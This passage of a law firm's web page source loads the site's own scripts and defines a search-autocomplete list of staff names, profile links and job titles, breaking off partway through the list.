<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne 